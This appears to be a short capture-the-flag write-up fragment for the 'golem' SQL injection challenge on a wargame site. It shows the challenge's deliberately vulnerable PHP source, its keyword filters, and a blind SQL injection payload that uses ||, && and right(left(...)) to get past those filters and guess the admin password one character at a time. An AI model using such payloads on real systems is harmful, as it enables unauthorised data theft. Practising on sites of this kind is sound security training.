 los.rubiya.kr/chall/golem_4b5202cfedd8160e73124b5234235ef5.php?pw=1%27%20||%20id%20like%20%27admin%27%20%26%26%20right(left(pw,%201),%201)...
2
query : select id from prob_golem where id='guest' and pw='1' || id like 'admin' && right(left(pw, 1), 1) like 'a'-- -'
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~");
  if(preg_match('/or|and|substr\(|=/i', $_GET[pw])) exit("HeHe");
  $query = "select id from prob_golem where id='guest' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
  $_GET[pw] = addslashes($_GET[pw]);
  $query = "select pw from prob_golem where id='admin' and pw='{$_GET[pw]}'";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("golem");
  highlight_file(__FILE__);
?>